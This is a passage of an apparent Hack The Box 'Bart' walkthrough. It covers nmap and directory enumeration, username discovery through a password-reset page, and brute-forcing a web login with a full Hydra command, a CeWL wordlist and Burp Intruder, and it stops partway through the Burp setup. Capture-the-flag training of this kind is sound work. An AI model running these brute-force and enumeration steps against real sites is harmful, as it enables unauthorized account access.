Note: In an attempt to be OSCP friendly, NONE of my write ups will utilize Metasploit. Zero. Zip. Tell your friends.
We’ll start with our initial nMap scan: nmap -A -p – 10.10.10.81

And it appears the only thing running on this box is a website with IIS 10 which was released with Server 2016 and Windows 10. Let’s open up our browser and have a look.


Navigating to the browser leads to some type of re-direct. We can kind of see that is’t trying to go to http://forum.bart.htb in the encoded URL address bar. A Nikto scan shows a similar re-direct:


So to navigate to the site we’re going to have to update our host file: nano /etc/hosts and then add the entry for forum.bart.htb
And now we’re getting somewhere:


Looking around the website there isn’t a whole lot of information. A couple of potential usernames, an email address of info@bart.htb. However, when you right click on the webpage and select “View Source” and start browsing through the comments, there is a little more information:
GoBuster
Since we haven’t gotten very far, let’s use GoBuster to try to enumerate some more information: gobuster dir -u 10.10.10.81 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt


And we get an error pointing us to a new URL. This indicates that when GoBuster tries to get to a URL, instead of getting a HTML response code indicating page not found it will just re-direct to the page specified: http://10.10.10.81/76c8ce8c-07bb-4590-8736-abbc5dd625b9

We can tell GoBuster that we only want to see certain HTML response codes. So in this case, let’s look for 204, 301, 302, 307, 401, and 403. So we’ll update our command to this (and we’ll use the -t command to tell GoBuster to use more threads rather than the default 10): gobuster dir -u 10.10.10.81 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -s “204,301,302,307,401,403” -t 50
Within the first minute of enumeration we see something new:
Alternate Method – WFuzz

WFuzz can also be used to enumerate the site. Let’s try it with this command: wfuzz -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt http://10.10.10.81/FUZZ

Here we can see the HTTP 200 response codes pointing to the image we identified earlier. If we were to let this run it would spam up our screen and make things very hard to read like this:

We can add grep -v 150693 to our earlier command to filter out these responses: wfuzz -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt http://10.10.10.81/FUZZ | grep -v 150693
When we let this run for a few moments, we can see the monitor page in addition to the forum page discovered earlier:


So let’s navigate to http://10.10.10.81/monitor

So we have a login page, but before we try tactics like brute forcing and such, let’s just see what normal functionality looks like. Let’s start by clicking on Forgot Password.
From the forgot password page we can try a few things. Based on our initial review of the homepage we have the following possile names/usernames:
- info
- Samantha Brown
- Daniel Simmons
- Robert Hilton
- Harvey Potter
From this page if you try different usernames to reset an error returns if the user is not found:

When I entered Harvey, though, we got a positive return so this username exists within the application:
Let’s try to brute force this.
Brute Force Login: With Hydra

To use Hydra to brute force a webpage a little investigation is required. Let’s start by curling the webpage: curl http://10.10.10.81/monitor/
There are a few things we want to identify here: The method used and the names used for the username and password values:

Let’s verify this. We can bring up the Network inspector tab within our browser in Kali and then enter some values in the username and password field and then click on Login.

We can confirm here that it is indeed a POST request. Now click on the POST request to bring up the header information.


To see the exact login parameters click on Edit and Resend.
And if we look within the Request Body and scroll over, we can see the parameters for username and password:
Now, let’s start crafting our Hydra command. We’re going to use a few options:
- -s = Specifies which port to use
- -l = specifies which username (Harvey in this case)
- -P = indicates which wordlist we’re going to use (rockyou.txt)
- -vV = Extra verbose, and will show every attempt to login
- -f = Quit Hydra when a working username and password is found
- -t = Defines number of threads to be used. We can use 1 because then we know next attempt will happen after the previous.
- -w = The wait time before Hydra sends the next response
- -W = The time Hydra will wait before sending the next request after the previous one has executed
With all this said and done we now have a payload: hydra -l Harvey -P /usr/share/wordlists/rockyou.txt 10.10.10.81 http-post-form “/monitor/index.php:csrf=ba5aec6a38915023fdb15d5243d004cae52623ff854adffa038047260dab59b8&user_name=^USER^&user_password=^PASS^&action=login:F=incorrect.:H=Cookie: PHPSESSID=8v23csoqsu1ej9mbt8dr2vv2d” -t 1 -w 5 -W 1 -vV

And we instantly have a positive…so something isn’t working with Hydra. I suspect the Cross Site Request Forgery token is causing problems.
Password Brute Force w/ Burp Suite
There’s a few ways to try to log in. Guessing the password is pretty easy, but let’s build something that we could use down the road when the password isn’t so easy. We’ve used wordlists in the past, like rockyou.txt. This time, let’s try building a wordlist on our own.
There’s a tool built into Kali called cewl. It’s a custom wordlist generator that spiders a given URL and returns a list of words that could then be used to try to brute force a password. Documentation can be found here: https://tools.kali.org/password-attacks/cewl
We’ll start by generating a wordlist: cewl -w cewl-forum.txt -e -a http://forum.bart.htb

It runs quite quick, and in this case returned over 200 words (and a few e-mail addresses) we can use.

Now that we have a wordlist, let’s tweak it a bit. We’ll start with removing the e-mail addresses at the end, and we can just do this in Nano. Then, we’ll want to do some simple syntax things such as trying a lowercase version of each word and then a version of each word with the first letter capitalized. We’ll do that with a tool called tr. TR is an abbreviation of translate or transliterate, and lets us replace or remove specific characters. We’ll start with taking our wordlist and making all the capitol letters lowercase and then saving that to a file: cat list.txt | tr ‘[A-Z]’ ‘[a-z]’ > master_list.txt
Then we’ll make all the letters uppercase and append our list: cat list.txt | tr ‘[a-z]’ ‘[A-Z]’ >> master_list.txt and then we’ll just add our original list to the master list: cat list.txt >> master_list.txt
Now, let’s try using this list in Burp Suite. Initially when I did the initial attack it stopped after one try and I got a false positive.

We’re gonna need to tweak a couple of things. Let’s do this step by step. We’ll start by having Burp Suite open, Intercept on, and we’ll submit a request to log into the web page as the user Harvey.

Let’s right click on the Burp suite window and click on Send to Intruder.

Then make sure you click on the Intruder tab.

Then the Positions tab.
From here click on Clear.
And then highlight whatever value you entered when you submitted the password on the web page, and then click on Add.

Your Burp window should now look like the one below:

Now click on the Payloads tab and then on Load. When you click on Load navigate to the list of passwords you created (or the one you want to use).
